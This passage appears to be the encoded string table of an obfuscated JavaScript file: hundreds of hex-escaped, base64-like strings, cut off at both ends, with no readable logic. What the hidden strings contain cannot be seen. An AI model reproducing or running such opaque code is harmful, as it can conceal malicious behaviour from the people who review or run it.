a\x77\x31\x49\x73\x4f\x33\x77\x37\x48\x44\x74\x55\x2f\x44\x67\x67\x3d\x3d','\x4c\x38\x4f\x42\x77\x6f\x6a\x44\x67\x63\x4b\x4c\x4e\x38\x4b\x47\x77\x35\x45\x3d','\x77\x6f\x6b\x72\x5a\x67\x3d\x3d','\x77\x70\x4c\x43\x73\x63\x4b\x41\x45\x30\x44\x44\x74\x38\x4f\x72\x4f\x38\x4f\x2f\x77\x34\x51\x3d','\x77\x34\x35\x4c\x77\x71\x63\x6f\x77\x34\x76\x44\x6c\x73\x4f\x74\x42\x6d\x73\x3d','\x77\x71\x7a\x43\x74\x63\x4f\x6d\x77\x70\x63\x3d','\x57\x73\x4f\x7a\x77\x35\x33\x43\x76\x69\x67\x42','\x4c\x73\x4f\x74\x77\x71\x39\x70','\x5a\x63\x4f\x34\x61\x38\x4f\x46\x77\x6f\x66\x43\x67\x51\x3d\x3d','\x50\x73\x4f\x74\x77\x71\x39\x32\x77\x71\x4a\x36\x53\x51\x3d\x3d','\x77\x71\x37\x44\x6c\x51\x54\x44\x6e\x30\x64\x42','\x49\x41\x44\x44\x6c\x77\x3d\x3d','\x77\x70\x44\x43\x75\x4d\x4b\x64','\x45\x44\x7a\x44\x75\x32\x6e\x44\x68\x63\x4b\x63','\x77\x34\x78\x72\x77\x72\x55\x3d','\x64\x46\x2f\x44\x6f\x67\x3d\x3d','\x77\x37\x4c\x43\x75\x63\x4f\x61\x77\x37\x34\x30\x77\x6f\x4e\x4b\x77\x72\x66\x43\x72\x4d\x4b\x6b\x77\x37\x55\x6c\x4d\x73\x4f\x51\x52\x38\x4f\x4f','\x4f\x4d\x4b\x7a\x43\x57\x70\x36\x48\x73\x4b\x68\x77\x71\x63\x3d','\x56\x73\x4b\x54\x55\x51\x3d\x3d','\x77\x37\x37\x44\x6a\x4d\x4f\x69\x52\x46\x44\x43\x75\x73\x4b\x71\x66\x56\x6b\x3d','\x59\x47\x2f\x44\x75\x4d\x4f\x55\x4f\x45\x41\x3d','\x77\x71\x77\x35\x56\x4d\x4f\x5a\x4b\x63\x4b\x54\x62\x32\x49\x70\x49\x4d\x4b\x38\x50\x4d\x4b\x62\x77\x35\x59\x52\x77\x72\x30\x3d','\x4e\x68\x62\x43\x71\x63\x4b\x6b\x77\x34\x73\x3d','\x77\x71\x50\x44\x71\x73\x4f\x55\x77\x34\x38\x45\x77\x71\x59\x3d','\x58\x63\x4b\x63\x77\x36\x76\x43\x71\x38\x4f\x46\x77\x36\x76\x43\x67\x63\x4f\x61\x77\x6f\x64\x33\x77\x36\x66\x44\x75\x63\x4f\x42\x61\x44\x4e\x70\x4d\x77\x3d\x3d','\x44\x63\x4f\x4e\x77\x35\x39\x54\x77\x71\x4d\x3d','\x49\x51\x66\x43\x74\x63\x4b\x66\x77\x34\x38\x47\x77\x34\x34\x3d','\x77\x35\x56\x5a\x77\x72\x51\x7a\x77\x36\x33\x44\x6b\x4d\x4f\x38\x42\x32\x31\x63\x77\x6f\x6c\x43\x57\x4d\x4f\x37\x61\x73\x4f\x43\x65\x6c\x4d\x62\x41\x73\x4f\x4d\x77\x6f\x4e\x6c\x77\x71\x50\x44\x6e\x4d\x4b\x65\x77\x71\x4d\x3d','\x50\x38\x4f\x56\x77\x6f\x72\x44\x6c\x38\x4b\x61','\x77\x36\x2f\x44\x6f\x63\x4f\x41','\x45\x6a\x6a\x44\x6f\x32\x66\x44\x6c\x73\x4b\x56\x54\x42\x59\x45\x77\x71\x6a\x44\x6f\x6e\x55\x41\x62\x53\x33\x43\x6f\x46\x33\x43\x75\x67\x3d\x3d','\x65\x38\x4b\x79\x77\x72\x48\x43\x71\x38\x4f\x51','\x77\x37\x7a\x43\x74\x38\x4f\x54\x4b\x63\x4b\x46\x77\x37\x52\x37\x77\x72\x4d\x3d','\x77\x71\x7a\x44\x6b\x52\x7a\x44\x6b\x56\x52\x49\x77\x6f\x33\x44\x6c\x31\x54\x43\x69\x52\x4d\x58\x52\x38\x4b\x6f\x77\x36\x6e\x43\x70\x78\x6a\x43\x6f\x79\x38\x3d','\x77\x70\x6e\x43\x70\x33\x37\x44\x69\x63\x4f\x39','\x77\x72\x58\x44\x6c\x51\x6a\x44\x6e\x45\x46\x41\x77\x6f\x2f\x44\x6e\x56\x51\x3d','\x77\x6f\x62\x43\x75\x4d\x4b\x58\x44\x6b\x58\x44\x76\x63\x4f\x4e\x4c\x77\x3d\x3d','\x63\x78\x54\x44\x71\x63\x4b\x37\x77\x70\x4c\x44\x73\x4d\x4b\x7a\x77\x37\x48\x44\x69\x67\x37\x43\x72\x73\x4f\x56\x77\x6f\x4c\x44\x68\x4d\x4f\x58\x48\x73\x4f\x73','\x4c\x73\x4b\x4c\x48\x44\x54\x43\x72\x38\x4b\x43\x65\x54\x59\x4a\x77\x35\x33\x43\x75\x38\x4b\x65\x45\x51\x3d\x3d','\x77\x36\x55\x56\x54\x73\x4f\x4a\x41\x53\x30\x3d','\x63\x6e\x4c\x44\x73\x38\x4f\x4d\x4a\x55\x66\x44\x6d\x53\x77\x53','\x45\x31\x6a\x43\x68\x32\x76\x43\x71\x44\x49\x3d','\x77\x71\x66\x43\x72\x56\x78\x52\x77\x70\x55\x61\x77\x36\x6a\x44\x6e\x41\x3d\x3d','\x64\x30\x76\x44\x6f\x4d\x4f\x4d\x77\x70\x74\x2b','\x77\x35\x68\x5a\x77\x71\x34\x32\x77\x35\x72\x44\x6d\x63\x4f\x70\x42\x6d\x73\x64\x77\x70\x51\x3d','\x4c\x4d\x4f\x4d\x77\x6f\x2f\x44\x6b\x63\x4b\x4c\x4c\x51\x3d\x3d','\x77\x36\x51\x52\x59\x44\x51\x78\x4b\x51\x3d\x3d','\x4b\x73\x4f\x62\x56\x38\x4f\x46\x4e\x32\x34\x3d','\x77\x70\x62\x43\x70\x33\x7a\x44\x6d\x4d\x4f\x39\x77\x72\x59\x3d','\x5a\x67\x44\x44\x74\x63\x4b\x76\x77\x6f\x2f\x44\x72\x51\x3d\x3d','\x47\x56\x44\x43\x69\x32\x72\x43\x76\x51\x3d\x3d','\x47\x38\x4f\x2b\x77\x71\x72\x43\x6e\x4d\x4b\x47\x77\x71\x38\x3d','\x77\x36\x67\x4a\x59\x41\x3d\x3d','\x77\x71\x76\x43\x73\x63\x4f\x7a\x77\x6f\x4c\x44\x6c\x30\x49\x3d','\x51\x4d\x4b\x4f\x51\x67\x64\x48\x4c\x77\x3d\x3d','\x63\x46\x48\x44\x72\x6c\x58\x44\x76\x31\x73\x61\x4e\x63\x4b\x44','\x77\x36\x49\x42\x65\x79\x67\x6f\x50\x77\x3d\x3d','\x4b\x73\x4f\x39\x77\x72\x70\x37\x77\x72\x39\x37\x66\x55\x34\x66\x77\x72\x4c\x44\x73\x73\x4f\x2f','\x77\x35\x56\x63\x4f\x63\x4b\x4c\x53\x69\x30\x3d','\x63\x63\x4f\x4e\x77\x35\x48\x43\x75\x79\x6f\x64\x44\x4d\x4b\x68\x77\x35\x44\x43\x70\x79\x34\x3d','\x48\x73\x4f\x55\x77\x35\x70\x56\x77\x72\x49\x77','\x61\x63\x4b\x38\x77\x72\x44\x43\x6e\x38\x4f\x41\x4b\x48\x72\x43\x71\x63\x4b\x57\x77\x70\x37\x43\x70\x52\x63\x49','\x77\x72\x33\x43\x71\x4d\x4f\x38\x77\x70\x44\x44\x6b\x56\x67\x3d','\x47\x44\x62\x44\x75\x45\x2f\x44\x68\x4d\x4b\x41\x56\x78\x51\x58\x77\x37\x4c\x44\x75\x33\x59\x50\x57\x69\x54\x43\x6f\x56\x76\x43\x70\x53\x49\x6a\x4e\x6c\x45\x76','\x61\x4d\x4b\x72\x77\x72\x54\x43\x72\x63\x4f\x42\x4c\x77\x3d\x3d','\x51\x63\x4b\x5a\x66\x4d\x4f\x70\x58\x52\x7a\x43\x6d\x6a\x51\x51\x77\x71\x35\x73\x77\x36\x31\x39\x77\x72\x44\x44\x6d\x6a\x6a\x43\x71\x38\x4b\x30\x53\x73\x4f\x34\x77\x71\x41\x79','\x77\x37\x54\x44\x67\x73\x4f\x33\x57\x46\x72\x43\x76\x73\x4b\x77\x5a\x67\x58\x44\x75\x4d\x4b\x79\x53\x4d\x4f\x52\x59\x7a\x46\x59\x77\x37\x72\x43\x71\x73\x4f\x4c\x47\x68\x37\x43\x70\x79\x49\x54\x4b\x38\x4f\x39\x4c\x4d\x4b\x41\x45\x52\x49\x3d','\x65\x45\x6c\x44\x61\x6d\x66\x44\x73\x67\x3d\x3d','\x51\x73\x4b\x48\x77\x71\x4c\x44\x6e\x38\x4b\x48\x77\x37\x37\x43\x6a\x78\x2f\x43\x6e\x4d\x4b\x47\x77\x34\x62\x44\x6f\x42\x70\x4e\x59\x63\x4b\x38\x77\x6f\x44\x44\x74\x73\x4f\x34\x4a\x42\x34\x3d','\x5a\x78\x66\x44\x76\x38\x4b\x70\x77\x70\x62\x44\x75\x38\x4b\x43\x77\x36\x44\x43\x6e\x46\x37\x43\x71\x4d\x4f\x66\x77\x70\x58\x44\x73\x73\x4f\x5a\x41\x38\x4f\x37\x61\x30\x76\x44\x6c\x58\x63\x35\x53\x63\x4b\x78\x46\x32\x4c\x44\x75\x56\x68\x55\x77\x71\x62\x43\x67\x31\x58\x43\x6d\x6c\x67\x2f\x77\x6f\x55\x50','\x4f\x78\x76\x44\x70\x31\x33\x44\x6b\x73\x4b\x73','\x77\x6f\x55\x7a\x77\x6f\x78\x77\x77\x70\x50\x44\x72\x32\x73\x52\x77\x71\x30\x44\x62\x63\x4b\x2f\x4f\x53\x6f\x54\x77\x37\x59\x52\x58\x47\x35\x5a\x77\x6f\x50\x44\x68\x30\x4d\x37\x77\x6f\x6f\x69\x77\x6f\x2f\x44\x74\x51\x3d\x3d','\x49\x38\x4f\x43\x42\x6e\x48\x43\x69\x63\x4f\x49\x56\x42\x70\x64\x77\x6f\x76\x43\x6a\x46\x39\x75\x77\x35\x31\x46','\x77\x37\x72\x43\x76\x73\x4f\x41\x4c\x73\x4b\x4b\x77\x37\x52\x6e','\x5a\x42\x54\x44\x73\x38\x4b\x2b\x77\x70\x72\x44\x73\x73\x4f\x43\x77\x36\x62\x44\x6c\x77\x76\x43\x76\x73\x4f\x53\x77\x6f\x54\x44\x69\x41\x3d\x3d','\x62\x31\x52\x62\x62\x48\x72\x44\x73\x38\x4b\x31','\x77\x71\x6a\x43\x74\x73\x4f\x55\x77\x37\x49\x37\x77\x6f\x41\x51\x77\x36\x66\x43\x75\x38\x4b\x39\x77\x37\x63\x73\x4e\x4d\x4f\x43','\x65\x38\x4b\x79\x63\x4d\x4f\x32\x54\x41\x45\x3d','\x64\x57\x58\x44\x76\x73\x4f\x45\x4b\x55\x44\x44\x76\x77\x3d\x3d','\x55\x6e\x4c\x44\x73\x38\x4f\x6d\x50\x30\x44\x44\x71\x52\x4d\x38\x64\x33\x30\x3d','\x77\x71\x72\x43\x6f\x73\x4f\x53\x77\x36\x4d\x75\x77\x70\x38\x3d','\x51\x63\x4b\x59\x77\x36\x7a\x43\x74\x38\x4f\x4c\x77\x37\x6a\x43\x6b\x4d\x4b\x64\x77\x35\x49\x2f\x77\x37\x58\x43\x72\x73\x4b\x59','\x65\x48\x51\x6e','\x77\x70\x2f\x43\x73\x56\x74\x53\x77\x70\x6f\x43\x77\x35\x50\x44\x6d\x56\x4c\x44\x6f\x6b\x2f\x43\x6f\x79\x6a\x44\x69\x63\x4b\x59\x50\x4d\x4b\x6b\x4f\x77\x3d\x3d','\x77\x70\x48\x44\x6d\x73\x4f\x6b','\x77\x72\x55\x78\x54\x4d\x4f\x55\x49\x63\x4b\x46\x4e\x58\x6b\x30\x58\x63\x4b\x2b\x4b\x38\x4b\x63\x77\x35\x77\x5a\x77\x36\x66\x43\x74\x41\x3d\x3d','\x77\x34\x31\x5a\x77\x71\x34\x76\x77\x36\x38\x3d','\x52\x38\x4b\x5a\x77\x72\x34\x68\x55\x4d\x4b\x4a\x56\x4d\x4f\x42','\x61\x33\x62\x44\x70\x38\x4f\x4f\x4b\x31\x4c\x44\x75\x42\x45\x73\x4e\x57\x63\x4c\x47\x42\x6e\x43\x6d\x63\x4b\x6a\x57\x46\x77\x3d','\x77\x6f\x72\x43\x76\x6e\x76\x44\x6a\x38\x4f\x73\x77\x72\x30\x3d','\x4f\x63\x4f\x34\x77\x71\x6c\x65\x77\x72\x70\x30\x53\x6c\x67\x3d','\x63\x4d\x4b\x72\x62\x38\x4f\x73\x58\x78\x50\x43\x68\x79\x34\x50\x77\x35\x39\x4b\x77\x35\x70\x62\x77\x70\x2f\x44\x76\x51\x3d\x3d','\x77\x70\x50\x43\x72\x4d\x4b\x66\x43\x56\x66\x44\x6f\x51\x3d\x3d','\x49\x4d\x4f\x51\x58\x63\x4f\x47\x4e\x67\x3d\x3d','\x77\x36\x34\x4d\x55\x63\x4f\x54\x45\x6a\x39\x6f\x77\x72\x4c\x43\x76\x7a\x7a\x43\x6b\x44\x50\x44\x74\x44\x54\x43\x70\x6b\x6b\x6c\x77\x37\x6a\x44\x6f\x63\x4b\x79','\x65\x4d\x4b\x67\x77\x72\x7a\x44\x69\x63\x4b\x52\x77\x36\x6b\x3d','\x64\x32\x45\x50\x44\x73\x4b\x67\x77\x36\x6f\x62\x77\x70\x76\x43\x68\x73\x4b\x53','\x45\x4d\x4f\x6e\x77\x72\x58\x43\x68\x73\x4b\x56\x77\x72\x33\x43\x72\x73\x4f\x58\x61\x38\x4f\x4b\x42\x73\x4b\x6f\x50\x73\x4f\x36\x77\x36\x77\x72\x52\x53\x67\x55\x61\x63\x4b\x54\x77\x70\x2f\x43\x68\x77\x3d\x3d','\x77\x72\x51\x35\x54\x73\x4f\x46\x4b\x77\x3d\x3d','\x4b\x31\x55\x38','\x77\x6f\x50\x43\x70\x33\x7a\x44\x6d\x38\x4f\x74\x77\x71\x38\x53\x49\x67\x3d\x3d','\x77\x71\x44\x43\x70\x48\x6a\x44\x6d\x63\x4f\x37\x77\x72\x70\x62\x4c\x46\x42\x72\x77\x6f\x52\x33\x57\x73\x4b\x39\x77\x72\x77\x54\x77\x71\x31\x31\x54\x51\x37\x43\x76\x6a\x31\x6e\x58\x42\x50\x44\x6a\x41\x3d\x3d','\x57\x4d\x4f\x7a\x77\x35\x50\x43\x70\x79\x67\x3d','\x4d\x42\x62\x44\x6f\x30\x7a\x44\x67\x38\x4b\x74\x4f\x51\x3d\x3d','\x77\x70\x50\x43\x75\x45\x31\x44','\x63\x4d\x4b\x2f\x64\x4d\x4f\x6e\x58\x51\x44\x43\x73\x67\x3d\x3d','\x59\x32\x63\x50\x42\x4d\x4b\x71\x77\x37\x35\x42\x77\x70\x33\x43\x6e\x4d\x4b\x49\x4f\x57\x78\x65\x77\x35\x72\x43\x75\x4d\x4b\x6d\x63\x42\x2f\x43\x68\x6e\x49\x3d','\x77\x71\x48\x44\x76\x63\x4f\x55','\x77\x70\x66\x43\x71\x45\x42\x56\x77\x6f\x6b\x35\x77\x36\x37\x44\x6c\x55\x2f\x44\x75\x51\x3d\x3d','\x4b\x51\x72\x44\x6f\x45\x72\x44\x69\x63\x4b\x6f\x56\x73\x4b\x72\x44\x38\x4b\x67\x63\x38\x4f\x4c\x77\x6f\x62\x44\x6e\x69\x50\x43\x6f\x54\x4e\x42\x4f\x4d\x4f\x69\x50\x77\x3d\x3d','\x4a\x63\x4f\x52\x42\x57\x66\x43\x69\x51\x3d\x3d','\x4f\x38\x4f\x52\x55\x41\x3d\x3d','\x77\x72\x72\x44\x75\x73\x4f\x4f\x77\x34\x34\x5a\x77\x70\x78\x67\x4c\x4d\x4b\x6a\x77\x35\x37\x44\x74\x41\x3d\x3d','\x77\x6f\x5a\x75\x77\x34\x51\x69\x4a\x67\x58\x43\x6d\x38\x4f\x6d\x46\x6d\x6e\x43\x67\x57\x59\x42\x47\x73\x4f\x45\x77\x35\x50\x44\x6c\x38\x4f\x41\x50\x4d\x4b\x53\x77\x71\x31\x6c\x57\x32\x2f\x44\x72\x68\x4c\x43\x76\x67\x55\x3d','\x77\x70\x50\x44\x69\x73\x4f\x68\x56\x38\x4b\x62\x77\x36\x45\x3d','\x4b\x7a\x7a\x44\x74\x30\x6e\x44\x76\x63\x4b\x6d\x58\x52\x63\x53\x77\x36\x50\x44\x6f\x48\x41\x50\x66\x67\x6a\x43\x6f\x45\x48\x43\x6f\x79\x67\x33\x4c\x67\x3d\x3d','\x77\x71\x2f\x43\x75\x63\x4f\x37\x77\x6f\x66\x44\x69\x6c\x7a\x43\x71\x73\x4b\x62\x77\x72\x67\x58\x66\x52\x6a\x43\x68\x73\x4b\x78\x77\x36\x6a\x44\x6b\x43\x46\x76\x77\x36\x76\x44\x73\x54\x4c\x43\x76\x6c\x48\x44\x6d\x38\x4f\x4b\x77\x6f\x6c\x53\x44\x6b\x55\x3d','\x77\x37\x45\x59\x66\x69\x34\x35','\x55\x4d\x4b\x53\x77\x37\x50\x43\x73\x63\x4f\x57\x77\x37\x6a\x43\x67\x4d\x4f\x57\x77\x6f\x45\x32\x77\x37\x51\x3d','\x4f\x46\x49\x44\x55\x55\x4e\x4f\x77\x36\x72\x43\x74\x77\x3d\x3d','\x58\x38\x4b\x33\x77\x72\x72\x44\x6c\x73\x4b\x41\x77\x37\x76\x43\x6b\x31\x37\x43\x6e\x73\x4b\x61\x77\x34\x54\x44\x6d\x67\x5a\x49\x4d\x38\x4b\x6c\x77\x6f\x4c\x44\x72\x63\x4f\x45\x4a\x77\x4d\x68\x47\x4d\x4f\x62\x46\x6d\x66\x44\x68\x63\x4f\x73\x46\x32\x72\x43\x69\x63\x4f\x57\x77\x72\x67\x6e\x54\x38\x4b\x43\x4a\x73\x4f\x4c\x46\x4d\x4b\x62\x77\x6f\x39\x55\x77\x37\x52\x4f\x45\x4d\x4b\x38\x77\x34\x2f\x43\x6f\x73\x4b\x2b\x49\x63\x4f\x33\x77\x35\x48\x44\x73\x38\x4f\x7a\x50\x38\x4f\x65\x77\x6f\x64\x6a\x57\x44\x4e\x46\x77\x6f\x68\x43\x5a\x4d\x4f\x50\x44\x73\x4f\x38\x54\x42\x58\x44\x6f\x63\x4b\x67\x49\x43\x58\x44\x75\x4d\x4f\x4c\x4e\x38\x4f\x72\x77\x37\x67\x75\x42\x4d\x4f\x32\x58\x43\x35\x66','\x4f\x73\x4f\x54\x77\x70\x58\x44\x69\x31\x51\x3d','\x46\x73\x4f\x32\x47\x77\x3d\x3d','\x77\x34\x6b\x6a\x61\x41\x3d\x3d','\x77\x37\x33\x44\x70\x38\x4f\x49\x58\x4d\x4b\x4d\x77\x72\x35\x78\x44\x51\x30\x3d','\x61\x31\x52\x59\x61\x6e\x72\x44\x72\x73\x4b\x2b\x65\x67\x3d\x3d','\x44\x63\x4f\x4a\x77\x34\x46\x56\x77\x71\x38\x73\x77\x35\x42\x33','\x77\x6f\x48\x43\x71\x58\x62\x44\x6d\x51\x3d\x3d','\x4f\x67\x7a\x44\x72\x56\x76\x44\x69\x38\x4b\x36\x46\x73\x4b\x77\x56\x4d\x4b\x77\x65\x63\x4f\x61\x77\x72\x76\x44\x6c\x69\x2f\x43\x71\x43\x39\x34\x61\x73\x4b\x37\x61\x67\x3d\x3d','\x77\x37\x37\x44\x71\x4d\x4f\x41\x54\x4d\x4b\x50','\x77\x36\x7a\x44\x70\x73\x4f\x50\x54\x4d\x4b\x48\x77\x72\x4a\x78\x48\x43\x54\x44\x6a\x43\x4c\x43\x71\x67\x3d\x3d','\x77\x71\x44\x43\x69\x57\x33\x43\x6b\x48\x7a\x44\x74\x6c\x55\x48\x55\x4d\x4f\x6d\x43\x41\x66\x44\x6d\x63\x4f\x37\x54\x52\x77\x37\x77\x35\x58\x43\x6a\x38\x4f\x4d\x48\x63\x4f\x31','\x77\x71\x48\x44\x6f\x4d\x4f\x70\x77\x35\x38\x5a\x77\x72\x31\x72\x49\x67\x3d\x3d','\x51\x4d\x4f\x7a\x77\x34\x6e\x43\x75\x79\x6f\x55\x44\x4d\x4b\x6a\x77\x34\x50\x44\x75\x79\x6a\x43\x6e\x73\x4b\x37\x77\x36\x54\x44\x6d\x63\x4f\x62\x77\x6f\x44\x44\x6d\x63\x4f\x56\x41\x73\x4f\x43\x77\x72\x39\x52\x4d\x51\x3d\x3d','\x77\x37\x4c\x43\x72\x67\x55\x66\x77\x72\x4d\x3d','\x66\x73\x4b\x33\x77\x72\x76\x44\x6c\x4d\x4b\x41\x77\x37\x6e\x43\x69\x52\x2f\x43\x68\x63\x4b\x4e','\x62\x30\x56\x65','\x4c\x63\x4f\x52\x77\x70\x44\x44\x69\x38\x4b\x63\x4f\x38\x4b\x39\x77\x34\x59\x51\x43\x41\x3d\x3d','\x62\x73\x4f\x69\x5a\x38\x4f\x50\x77\x70\x2f\x43\x6a\x63\x4f\x79\x77\x36\x6b\x3d','\x77\x71\x76\x43\x73\x38\x4f\x6e\x77\x6f\x62\x44\x67\x45\x58\x43\x71\x73\x4b\x50\x77\x72\x34\x64\x65\x67\x51\x3d','\x61\x38\x4b\x35\x77\x72\x6e\x44\x6a\x38\x4b\x41','\x4a\x4d\x4f\x5a\x44\x57\x62\x43\x68\x41\x3d\x3d','\x77\x71\x62\x44\x72\x4d\x4f\x49\x77\x34\x34\x4f\x77\x72\x6f\x72\x4c\x63\x4b\x68\x77\x35\x2f\x44\x70\x32\x64\x61','\x77\x72\x6e\x43\x75\x38\x4f\x58\x77\x36\x55\x2f','\x77\x70\x37\x43\x73\x63\x4b\x66\x48\x55\x76\x44\x70\x67\x3d\x3d','\x77\x70\x50\x43\x75\x38\x4b\x58\x43\x6b\x6f\x3d','\x4e\x73\x4f\x49\x41\x47\x48\x43\x6d\x4d\x4f\x49','\x77\x34\x51\x2f\x77\x6f\x6c\x6a\x77\x71\x58\x44\x6b\x55\x34\x51\x77\x72\x55\x4d\x5a\x38\x4b\x6e\x48\x6a\x63\x4f\x77\x36\x6f\x3d','\x77\x34\x51\x2f\x77\x6f\x6c\x6a\x77\x71\x58\x44\x6b\x58\x30\x4e\x77\x72\x4d\x73\x62\x38\x4b\x6f\x4a\x54\x51\x43','\x4e\x73\x4f\x4e\x56\x69\x45\x46\x77\x6f\x4c\x44\x76\x73\x4b\x45\x77\x37\x7a\x44\x6e\x57\x72\x44\x6b\x73\x4f\x44\x77\x34\x67\x56\x57\x77\x58\x44\x73\x6e\x49\x76\x4d\x73\x4f\x56','\x44\x6a\x44\x44\x74\x54\x4a\x64\x61\x67\x3d\x3d','\x77\x72\x4c\x43\x6c\x6d\x4c\x43\x6d\x44\x33\x44\x74\x52\x51\x63\x62\x63\x4f\x51\x4a\x53\x7a\x44\x73\x4d\x4b\x4d\x4a\x33\x34\x57\x77\x36\x50\x43\x73\x67\x3d\x3d','\x77\x70\x52\x2f\x77\x34\x4d\x31\x50\x51\x45\x3d','\x56\x63\x4b\x52\x77\x70\x48\x44\x76\x73\x4b\x67\x77\x35\x54\x43\x6f\x6a\x58\x43\x70\x73\x4b\x69\x77\x36\x66\x44\x72\x41\x3d\x3d','\x58\x63\x4b\x58\x77\x70\x73\x38\x52\x63\x4b\x42\x54\x73\x4f\x4a\x77\x6f\x70\x6c\x77\x36\x37\x44\x71\x4d\x4b\x4e\x77\x37\x33\x44\x75\x4d\x4f\x66\x77\x37\x56\x72\x48\x73\x4f\x47\x55\x4d\x4b\x76\x77\x71\x30\x55\x47\x56\x6e\x44\x6f\x43\x33\x44\x73\x41\x3d\x3d','\x77\x71\x37\x43\x73\x63\x4f\x35\x77\x70\x62\x44\x67\x41\x3d\x3d','\x52\x63\x4b\x4a\x77\x71\x59\x3d','\x77\x36\x6f\x51\x66\x7a\x34\x49\x4e\x63\x4f\x59\x77\x37\x48\x44\x76\x67\x3d\x3d','\x4d\x41\x4c\x44\x75\x45\x66\x44\x67\x63\x4b\x2b\x44\x4d\x4b\x72\x43\x4d\x4f\x36\x5a\x73\x4f\x56\x77\x72\x76\x44\x6e\x43\x50\x43\x71\x43\x67\x62\x61\x63\x4b\x36\x59\x63\x4f\x41\x4b\x6b\x59\x56\x53\x63\x4b\x6d','\x44\x73\x4b\x75\x45\x41\x3d\x3d','\x77\x6f\x62\x44\x6e\x73\x4f\x39\x51\x38\x4b\x47\x77\x37\x7a\x43\x6c\x41\x3d\x3d','\x77\x72\x55\x78\x54\x4d\x4f\x55\x49\x63\x4b\x46\x4e\x57\x6f\x33\x59\x63\x4b\x6f\x4f\x4d\x4b\x5a\x77\x36\x59\x57\x77\x71\x62\x44\x72\x67\x3d\x3d','\x4a\x51\x2f\x43\x72\x4d\x4b\x69\x77\x35\x6f\x59','\x62\x38\x4f\x37\x5a\x73\x4f\x4f\x77\x6f\x72\x43\x69\x4d\x4f\x4a\x77\x36\x38\x71\x4d\x51\x3d\x3d','\x46\x63\x4f\x4e\x77\x34\x56\x50\x77\x71\x45\x69\x77\x34\x70\x72\x77\x34\x6f\x78\x77\x37\x6e\x43\x76\x4d\x4f\x73\x4d\x46\x67\x46\x46\x47\x41\x2f\x55\x55\x50\x43\x67\x73\x4b\x32\x77\x34\x4a\x61\x43\x45\x6f\x59\x54\x4d\x4f\x74\x4f\x73\x4f\x45\x77\x34\x31\x74\x77\x70\x31\x77\x77\x71\x6e\x43\x71\x38\x4f\x71','\x55\x38\x4b\x58\x52\x77\x46\x57','\x77\x37\x6e\x43\x71\x4d\x4f\x58\x4c\x38\x4b\x69\x77\x37\x78\x73\x77\x72\x44\x44\x6b\x42\x76\x44\x67\x38\x4b\x59\x48\x41\x3d\x3d','\x77\x35\x4a\x57\x4d\x63\x4b\x57\x57\x69\x30\x3d','\x63\x31\x54\x44\x71\x6b\x6a\x44\x74\x41\x3d\x3d','\x77\x35\x35\x46\x4a\x73\x4b\x52\x57\x54\x39\x62\x45\x67\x33\x43\x6b\x6e\x44\x43\x73\x4d\x4b\x33\x52\x63\x4f\x55\x77\x34\x50\x43\x76\x38\x4b\x36\x49\x4d\x4f\x36\x52\x32\x64\x4a\x4a\x31\x51\x37\x77\x36\x45\x4a\x77\x36\x49\x6a\x77\x71\x4c\x43\x67\x6a\x48\x43\x68\x31\x33\x44\x6e\x43\x51\x4c\x77\x34\x49\x3d','\x77\x72\x66\x44\x67\x77\x2f\x44\x69\x6e\x4a\x4f\x77\x70\x7a\x44\x6c\x6c\x4c\x44\x6f\x77\x55\x47\x52\x41\x3d\x3d','\x4d\x63\x4f\x43\x43\x48\x7a\x43\x69\x4d\x4f\x49','\x5a\x32\x58\x44\x73\x4d\x4f\x4a\x4b\x41\x3d\x3d','\x50\x63\x4f\x44\x64\x79\x30\x41\x77\x71\x48\x44\x75\x4d\x4b\x45\x77\x37\x6e\x43\x67\x48\x72\x44\x6b\x38\x4f\x69\x77\x35\x4d\x6e\x54\x41\x48\x44\x71\x47\x55\x44\x4e\x73\x4f\x54\x77\x34\x6f\x4a\x54\x45\x72\x43\x67\x73\x4f\x63\x63\x4d\x4f\x41\x43\x67\x58\x43\x70\x63\x4f\x69\x46\x6e\x68\x43\x66\x6a\x41\x3d','\x77\x37\x72\x43\x75\x73\x4f\x65\x4b\x4d\x4b\x47','\x77\x37\x55\x65\x51\x73\x4f\x49\x4e\x44\x6c\x35\x77\x72\x50\x43\x75\x56\x62\x43\x6b\x69\x6a\x44\x75\x77\x3d\x3d','\x77\x6f\x33\x43\x74\x48\x50\x44\x6b\x73\x4f\x38\x77\x72\x30\x3d','\x77\x35\x6c\x4b\x77\x71\x4d\x30\x77\x36\x34\x3d','\x77\x6f\x48\x43\x70\x32\x54\x44\x6c\x63\x4f\x2f\x77\x71\x38\x42\x4b\x45\x63\x38\x77\x6f\x63\x7a\x57\x4d\x4b\x7a\x77\x72\x73\x5a\x77\x72\x46\x5a\x51\x32\x33\x43\x75\x7a\x74\x37\x56\x42\x54\x44\x69\x79\x58\x43\x75\x63\x4b\x44\x50\x38\x4f\x5a\x48\x38\x4f\x54\x63\x6c\x59\x45\x77\x36\x4e\x70\x66\x67\x66\x43\x6b\x78\x62\x44\x68\x38\x4f\x6d\x55\x79\x41\x3d','\x56\x73\x4b\x4f\x77\x6f\x51\x6d\x56\x73\x4b\x54','\x59\x6c\x2f\x44\x76\x4d\x4f\x59\x77\x6f\x5a\x6a\x77\x34\x6f\x3d','\x52\x63\x4f\x2b\x61\x73\x4f\x65\x77\x6f\x54\x43\x6c\x38\x4f\x79\x77\x36\x45\x33\x59\x73\x4b\x62\x77\x6f\x42\x69\x77\x6f\x56\x64\x4a\x51\x5a\x74\x77\x34\x48\x43\x70\x63\x4b\x53\x77\x72\x54\x43\x6a\x38\x4b\x38\x63\x77\x3d\x3d','\x4e\x4d\x4f\x70\x77\x71\x70\x30\x77\x72\x46\x30\x54\x55\x51\x62\x77\x37\x58\x44\x73\x38\x4f\x6f\x77\x70\x39\x38\x42\x67\x3d\x3d','\x77\x70\x33\x43\x70\x56\x31\x44\x77\x6f\x38\x64','\x77\x36\x55\x4c\x63\x79\x30\x35','\x46\x63\x4f\x4e\x77\x34\x56\x50\x77\x71\x45\x69\x77\x34\x70\x72\x77\x34\x6f\x78\x77\x37\x6e\x43\x76\x4d\x4f\x73\x4d\x46\x67\x46\x46\x47\x41\x2f\x55\x55\x50\x43\x67\x73\x4b\x32\x77\x34\x4a\x56\x46\x55\x6b\x66\x52\x4d\x4f\x37','\x66\x63\x4f\x6b\x62\x4d\x4f\x65\x77\x71\x72\x43\x67\x38\x4f\x34\x77\x36\x6b\x33\x42\x73\x4b\x2f\x77\x70\x42\x6b','\x77\x36\x6e\x43\x6f\x41\x73\x44\x77\x72\x6f\x79','\x51\x4d\x4f\x7a\x77\x34\x6e\x43\x75\x79\x6f\x55\x44\x4d\x4b\x6a\x77\x34\x50\x44\x75\x7a